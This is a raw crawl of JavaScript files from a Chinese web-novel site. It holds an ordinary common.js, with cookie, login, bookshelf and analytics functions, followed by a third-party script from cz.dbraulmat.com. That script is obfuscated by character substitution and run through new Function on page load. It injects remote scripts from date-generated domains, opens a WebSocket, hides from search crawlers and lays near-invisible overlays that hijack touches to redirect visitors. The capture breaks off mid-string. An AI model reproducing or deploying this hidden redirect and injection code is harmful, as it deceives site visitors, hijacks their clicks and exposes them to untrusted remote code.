dt{background:#68aac2;color:#fff}#chaptercontent{padding:20px 10px;line-height:150%}.login{width:95%}}

--- FILE ---
content_type: application/javascript
request_url: http://www.lybxs.com/css/9/common.js?1688012356
body_size: 6935
content:
function setCookie(c_name,value,expiredays)
{var exdate=new Date()
exdate.setDate(exdate.getDate()+365)
document.cookie=c_name+"="+escape(value)+";expires="+exdate.toGMTString()+";path=/";}
function getCookie(c_name)
{if(document.cookie.length>0){c_start=document.cookie.indexOf(c_name+"=");if(c_start!=-1){c_start=c_start+c_name.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end==-1)c_end=document.cookie.length;return unescape(document.cookie.substring(c_start,c_end));}}
return "";}
function delCookie(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=getCookie(name);if(cval!=null)
document.cookie=name+"="+cval+";expires="+exp.toGMTString();}
var bookUserName=getCookie("PTCMS_username");function search(){document.writeln("<div class=\"search\">");document.writeln("	<form action=\"/search.html\" onsubmit=\"if(searchkey.value==\'\'){alert(\'提示：请输入小说名称！\');return false;}\">");document.writeln("	<input type=\"search\" class=\"text\" name=\"searchkey\" placeholder=\"可搜书名，请您少字也别输错字。\" value=\"\" />");document.writeln("	<input type=\"submit\" class=\"btn\" value=\"搜索\">");document.writeln("	</form>");document.writeln("</div>");}
function tj(){var head="<div class=\'wrap\'><div class=\'topcase\'><a href=\'javascript:setHome();\'>将本站设为首页</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href=\'javascript:topCase();\'>收藏本站</a></div>";if(bookUserName!=''&&bookUserName!=undefined){head+="<div class=\'toplogin\'>欢迎您："+bookUserName+"&nbsp;&nbsp;<a href=\'/user/mark/index.html\'>我的书架</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href=\'javascript:logout();\'>退出登录</a></div>";}else{head+="<div class=\'toplogin\'><a class=\'loginbtn\' href=\'/user/public/login.html\'>登陆</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href=\'/user/public/register.html\'>用户注册</a></div>";}
$(".header_top").html(head+'</div>');document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"JegXYwRbNbdXjTUP\",ck:\"JegXYwRbNbdXjTUP\"});</script>");(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js';}
else{bp.src='http://push.zhanzhang.baidu.com/push.js';}
var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s);})();}
function lists(id){var length=$(".listmain dl dd").length;if(length>0){var len=Math.ceil(length-11);var lens=Math.ceil(length-20);$(".listmain dl dd:lt(100)").removeClass("dd_hide");$(".listmain dl dd:gt("+len+")").removeClass("dd_hide");$(".listmain dl dd").eq(100).after('<dd class="more pc_none"><a rel="nofollow" href="javascript:dd_show()">&lt;&lt;---展开剩余的'+lens+'章节---&gt;&gt;</a></dd>')}
$(".listmain .more").click(function(){$(".listmain .dd_hide").show();$(".listmain .more").hide();});$(".noshow").hide();$(".allshow").click(function(){$(".noshow").show();$(".allshow").hide();});$(".comment_hide").hide();$(".comment_more").click(function(){$(".comment_hide").show();$(".comment_more").hide();});var looklist=window.localStorage.getItem("bookList").split('#');var lookid=looklist.indexOf(id);if(lookid<0){return false;}
var lastbook=window.localStorage.getItem(looklist[lookid]).split('#');$(".readlink .rl").attr('href','/book/'+id+'/'+lastbook[1]+'.html');$(".readlink .rl").attr('title','上次阅读到：'+lastbook[3]);$(".readlink .rl").text('继续阅读');}
function reads(){}
function read2(){}
function read3(){}
function list2(){}
function sapp(){document.write("<style>");document.write(".__foiud{position:relative;display:block;box-sizing:border-box;height:3.76rem;padding:.76rem 6rem 0 4rem;margin:10px 0;border-top:#f6f7f9 1px solid;border-bottom:#f6f7f9 1px solid}");document.write(".__foiud .icon-bok-logo{position:absolute;top:.6rem;left:1rem;font-size:1.5rem;color:#fff;border-radius:.38rem;background-color:#68aac2;padding:3px}");document.write(".__foiud .btn-primary-small{position:absolute;top:0;right:1rem;bottom:0;height:1.6rem;margin:auto;font-size:.88rem;line-height:1.6rem;padding-right:2ch;padding-left:2ch;text-align:center;color:#fff;border-radius:1.6rem;background-color:#68aac2}");document.write(".__foiud-h{font-size:.88rem}");document.write(".__foiud-p{font-size:.76rem;color:#969ba3}");document.write(".icon-bok-logo > svg{width:32px;height:32px;vertical-align:-.25ex;fill:currentColor}");document.write("<\/style>");document.writeln("<a id=\'__dfdsdefsdb\' href=\'/app.html\' class=\'__foiud\'>");document.writeln("    <i class=\'icon-bok-logo\'>");document.writeln("        <svg class=\'lnr lnr-magnifier\'><use xlink:href=\'#applogo\'></use></svg>");document.writeln("    </i>");document.writeln("    <h3 class=\'__foiud-h\'>请安装我们的客户端</h3>");document.writeln("    <p class=\'__foiud-p\'>看更多好书 离线下载 无网阅读</p>");document.writeln("    <span class=\'btn-primary-small\'>下载</span>");document.writeln("</a>");}
function get_bookpage(id,num){if(num=="n"){page++;}else if(num=="p"){if(page<=1){alert('已经是第一页了!');return false;}page--;}else{page=num;}
$.getJSON("/json_book?id="+id+"&page="+page,function(data){var strHtml="";$.each(data,function(index,val){strHtml+='<li><a href="./'+(page*20-20+index+1)+'.html">'+val+'</a></li>';})
if(strHtml==""){alert('没有了!');return false;}
$(".allup").html(strHtml);$("select option[value="+page+"]").attr("selected",true);});}
function get_booklist(id){$.getJSON("/json_book?id="+id+"&page=0",function(data){var strHtml="";$.each(data,function(index,val){strHtml+='<li><a href="./'+(index+1)+'.html">'+val+'</a></li>';})
if(strHtml==""){alert('没有了!');return false;}
$(".allup").html(strHtml);$(".listpage").hide();});}
function topCase(){var sURL="http://"+location.hostname;var sTitle="笔趣阁";try{window.external.addFavorite(sURL,document.title);}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"");}catch(e){alert("加入收藏失败，请使用Ctrl+D进行添加");}}}
function setHome(){var url="http://"+location.hostname;if(document.all){document.body.style.behavior='url(#default#homepage)';document.body.setHomePage(url);}else{alert("操作被浏览器拒绝,请手动在浏览器里设置该页面为首页！");}}
function logout(){$.post("/user/public/logout.html",{},function(data){if(data.status==1)
{setCookie("PTCMS_username",'',1);location.reload();}});}
function post_register(userName,passWord,repassWord){$.post("/user/public/register.html",{action:"register",username:userName,password:passWord,password1:repassWord},function(data){if(data.status==0)
{$("#dy_tips").html(data.info);}
else if(data.status==1)
{$("#dy_tips").html("注册成功，欢迎您："+userName);location.href="/user/mark/index.html";}else{$("#dy_tips").html("注册失败，请稍后重新注册！");}});}
function post_login(userName,passWord){$.post("/user/public/login.html",{action:"login",username:userName,password:passWord},function(data){if(data.status==0)
{$("#dy_tips").html(data.info);}
else if(data.status==1)
{$("#dy_tips").html("登陆成功，欢迎您："+userName);location.reload();}else{$("#dy_tips").html("登陆失败，请稍后重新登陆！");}});}
function doParse(url){var params={};if(!url)return params;var paramPart=url.substring(url.indexOf("?")+1);var parts=paramPart.split("&");for(var i=0;i<parts.length;i++){var index=parts[i].indexOf("=");if(index==-1)continue;params[parts[i].substring(0,index)]=parts[i].substring(index+1);}
return params;}
function addBookCase(bookid){if(bookUserName!=''&&bookUserName!=undefined){$.get("/user/mark/add.html",{novelid:bookid},function(data){if(data.status==0)
{alert("加入书架出错！");}
else if(data.status==1)
{alert("加入书架成功！");}else{alert("加入书架出错！");}});}else{location.href="/user/public/login.html?jumpurl="+location.href;}}
function addBookMark(bookId,chapterId,articleName,chapterName){if(bookUserName!=''&&bookUserName!=undefined){$.get("/user/mark/add.html",{novelid:bookId,chapterid:chapterId},function(data){if(data.status==0)
{alert("加入书架出错！");}
else if(data.status==1)
{alert("加入书架成功！");}else{alert("加入书架出错！");}});}else{location.href="/user/public/login.html?jumpurl="+location.href;}}
function chapter_error(bookId,chapterId,articleName,chapterName,Time){if(confirm('你确定这章节有错吗？')){$.post("/api/ajax/action.html",{action:"chapter_error",bookid:bookId,chapterid:chapterId,articlename:articleName,chaptername:chapterName,time:Time},function(data){if(data.status==1)
{alert("举报错误章节成功，请耐心等待维护人员处理~");}
else{alert("请不要频繁提交~");}});}}
function book_error(bookId,articleName,Time){if(confirm('你确定本书更新出错吗？')){$.post("/api/ajax/action.html",{action:"book_error",bookid:bookId,articlename:articleName,time:Time},function(data){if(data.status==1)
{alert("举报错误成功，请耐心等待维护人员处理~");}
else{alert("请不要频繁提交~~~");}});}}
$(function(){document.body.insertAdjacentHTML("afterBegin",'<div hidden>'+
'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" style="width:0;height:0;position:absolute;overflow:hidden;">'+
'<defs><symbol id="lnr-magnifier" viewBox="0 0 1024 1024"><title>magnifier</title><path class="path1" d="M966.070 981.101l-304.302-331.965c68.573-71.754 106.232-165.549 106.232-265.136 0-102.57-39.942-199-112.47-271.53s-168.96-112.47-271.53-112.47-199 39.942-271.53 112.47-112.47 168.96-112.47 271.53 39.942 199.002 112.47 271.53 168.96 112.47 271.53 112.47c88.362 0 172.152-29.667 240.043-84.248l304.285 331.947c5.050 5.507 11.954 8.301 18.878 8.301 6.179 0 12.378-2.226 17.293-6.728 10.421-9.555 11.126-25.749 1.571-36.171zM51.2 384c0-183.506 149.294-332.8 332.8-332.8s332.8 149.294 332.8 332.8-149.294 332.8-332.8 332.8-332.8-149.294-332.8-332.8z"></path></symbol>'+
'<symbol id="lnr-home" viewBox="0 0 1024 1024"><title>home</title><path class="path1" d="M1017.382 622.826l-452.050-499.634c-14.051-15.533-32.992-24.086-53.333-24.086-0.002 0 0 0 0 0-20.339 0-39.282 8.555-53.334 24.086l-452.050 499.634c-9.485 10.485-8.675 26.674 1.808 36.158 4.899 4.432 11.043 6.616 17.168 6.616 6.982 0 13.938-2.838 18.992-8.426l109.016-120.491v410.517c0 42.347 34.453 76.8 76.8 76.8h563.2c42.347 0 76.8-34.453 76.8-76.8v-410.517l109.018 120.493c9.485 10.483 25.674 11.296 36.158 1.808 10.483-9.485 11.293-25.675 1.806-36.158zM614.4 972.8h-204.8v-230.4c0-14.115 11.485-25.6 25.6-25.6h153.6c14.115 0 25.6 11.485 25.6 25.6v230.4zM819.2 947.2c0 14.115-11.485 25.6-25.6 25.6h-128v-230.4c0-42.349-34.451-76.8-76.8-76.8h-153.6c-42.347 0-76.8 34.451-76.8 76.8v230.4h-128c-14.115 0-25.6-11.485-25.6-25.6v-467.106l291.832-322.552c4.222-4.667 9.68-7.237 15.368-7.237s11.146 2.57 15.366 7.235l291.834 322.552v467.107z"></path></symbol>'+
'<symbol id="lnr-arrow-up-circle" viewBox="0 0 1024 1024"><title>arrow-up-circle</title><path class="path1" d="M142.464 193.662c-91.869 91.869-142.464 214.016-142.464 343.938s50.595 252.067 142.464 343.936 214.014 142.464 343.936 142.464 252.069-50.595 343.938-142.464 142.462-214.014 142.462-343.936-50.594-252.069-142.462-343.938-214.016-142.462-343.938-142.462-252.067 50.594-343.936 142.462zM921.6 537.6c0 239.97-195.23 435.2-435.2 435.2s-435.2-195.23-435.2-435.2c0-239.97 195.23-435.2 435.2-435.2s435.2 195.23 435.2 435.2z"></path><path class="path2" d="M468.301 237.901l-204.8 204.8c-9.998 9.995-9.998 26.206 0 36.203 9.997 9.998 26.206 9.998 36.203 0l161.096-161.101v526.997c0 14.138 11.461 25.6 25.6 25.6s25.6-11.462 25.6-25.6v-526.997l161.101 161.096c9.995 9.998 26.206 9.998 36.203 0 4.997-4.997 7.496-11.547 7.496-18.099s-2.499-13.102-7.501-18.099l-204.8-204.8c-9.997-10-26.202-10-36.198 0z"></path></symbol>'+
'<symbol id="lnr-chevron-left-circle" viewBox="0 0 1024 1024"><title>chevron-left-circle</title><path class="path1" d="M142.462 193.664c91.869-91.869 214.016-142.464 343.938-142.464s252.067 50.595 343.936 142.464 142.464 214.014 142.464 343.936-50.595 252.069-142.464 343.938-214.014 142.462-343.936 142.462-252.069-50.594-343.938-142.462-142.462-214.016-142.462-343.938 50.594-252.067 142.462-343.936zM486.4 972.8c239.97 0 435.2-195.23 435.2-435.2s-195.23-435.2-435.2-435.2c-239.97 0-435.2 195.23-435.2 435.2s195.23 435.2 435.2 435.2z"></path><path class="path2" d="M563.2 819.2c6.552 0 13.102-2.499 18.102-7.499 9.997-9.997 9.997-26.206 0-36.203l-237.898-237.898 237.898-237.898c9.997-9.998 9.997-26.206 0-36.205-9.998-9.997-26.206-9.997-36.205 0l-256 256c-9.998 9.997-9.998 26.206 0 36.203l256 256c5 5 11.55 7.499 18.102 7.499z"></path></symbol>'+
'<symbol id="lnr-chevron-down" viewBox="0 0 1024 1024"><title>chevron-down</title><path class="path1" d="M0 307.2c0-6.552 2.499-13.102 7.499-18.101 9.997-9.998 26.206-9.998 36.203 0l442.698 442.698 442.699-442.698c9.997-9.998 26.206-9.998 36.203 0s9.998 26.206 0 36.203l-460.8 460.8c-9.997 9.998-26.206 9.998-36.203 0l-460.8-460.8c-5-5-7.499-11.55-7.499-18.102z"></path></symbol>'+
'<symbol id="lnr-user" viewBox="0 0 1024 1024"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"></path><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"></path></symbol>'+
'<symbol id="lnr-chevron-down-circle" viewBox="0 0 1024 1024"><title>chevron-down-circle</title><path class="path1" d="M830.336 881.538c91.869-91.869 142.464-214.016 142.464-343.938s-50.595-252.067-142.464-343.936-214.014-142.464-343.936-142.464-252.069 50.595-343.938 142.464-142.462 214.014-142.462 343.936 50.594 252.069 142.462 343.938 214.016 142.462 343.938 142.462 252.067-50.594 343.936-142.462zM51.2 537.6c0-239.97 195.23-435.2 435.2-435.2s435.2 195.23 435.2 435.2c0 239.97-195.23 435.2-435.2 435.2s-435.2-195.23-435.2-435.2z"></path><path class="path2" d="M204.8 460.8c0-6.552 2.499-13.102 7.499-18.102 9.997-9.997 26.206-9.997 36.203 0l237.898 237.898 237.898-237.898c9.998-9.997 26.206-9.997 36.205 0 9.997 9.998 9.997 26.206 0 36.205l-256 256c-9.997 9.998-26.206 9.998-36.203 0l-256-256c-5-5-7.499-11.55-7.499-18.102z"></path></symbol>'+
'<symbol id="lnr-lock" viewBox="0 0 1024 1024"><title>lock</title><path class="path1" d="M742.4 409.6h-25.6v-76.8c0-127.043-103.357-230.4-230.4-230.4s-230.4 103.357-230.4 230.4v76.8h-25.6c-42.347 0-76.8 34.453-76.8 76.8v409.6c0 42.347 34.453 76.8 76.8 76.8h512c42.347 0 76.8-34.453 76.8-76.8v-409.6c0-42.347-34.453-76.8-76.8-76.8zM307.2 332.8c0-98.811 80.389-179.2 179.2-179.2s179.2 80.389 179.2 179.2v76.8h-358.4v-76.8zM768 896c0 14.115-11.485 25.6-25.6 25.6h-512c-14.115 0-25.6-11.485-25.6-25.6v-409.6c0-14.115 11.485-25.6 25.6-25.6h512c14.115 0 25.6 11.485 25.6 25.6v409.6z"></path></symbol>'+
'<symbol id="applogo" viewBox="0 0 100 100"><g><path d="M26.795,51.639c-1.073,0.224-1.869,1.127-1.869,2.224v31.988c0,0.667,0.294,1.3,0.805,1.729,c0.51,0.429,1.184,0.61,1.842,0.495l3.402-0.594c6.028-1.054,12.206-0.776,18.119,0.772V51.682,C43.181,50.132,36.274,49.665,26.795,51.639z"></path><path d="M73.575,51.639c-9.479-1.974-16.386-1.507-22.299,0.043v36.571c5.913-1.549,12.091-1.826,18.119-0.772l3.402,0.594,c0.658,0.115,1.332-0.066,1.842-0.495c0.511-0.429,0.805-1.062,0.805-1.729V53.862C75.444,52.766,74.648,51.862,73.575,51.639z"></path><path d="M79.477,25.781c-0.545-0.039-1.047-0.318-1.366-0.762c-4.003-5.553-10.525-8.988-17.469-8.988,c-0.504,0-1.008,0.018-1.511,0.053c-0.451,0.032-0.896-0.103-1.254-0.378c-4.204-3.233-9.327-4.987-14.695-4.987,c-9.595,0-18.096,5.623-21.968,14.108c-0.267,0.583-0.816,0.985-1.452,1.065C9.157,27.219,0.924,36.29,0.924,47.248,c0,11.273,8.718,20.532,19.763,21.434v-8.524c-6.36-0.863-11.283-6.315-11.283-12.909c0-7.192,5.852-13.043,13.044-13.043,c0.363,0,0.72,0.029,1.075,0.059c2.072,0.16,3.95-1.185,4.454-3.194c1.755-6.989,8.007-11.871,15.205-11.871,c4.111,0,8.003,1.588,10.959,4.472c1.01,0.985,2.443,1.405,3.826,1.117c0.88-0.184,1.779-0.276,2.675-0.276,c5.035,0,9.531,2.831,11.735,7.388c0.774,1.603,2.467,2.556,4.238,2.373c0.441-0.043,0.881-0.066,1.309-0.066,c7.192,0,13.043,5.851,13.043,13.043c0,6.594-4.922,12.046-11.283,12.91v8.523c11.046-0.901,19.763-10.16,19.763-21.434,C99.446,35.903,90.622,26.58,79.477,25.781z"></path></g></symbol>'+
'</defs></svg></div>')});

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 16340
content:
function ozac_FHYkC(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function ozab_vPdTO(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 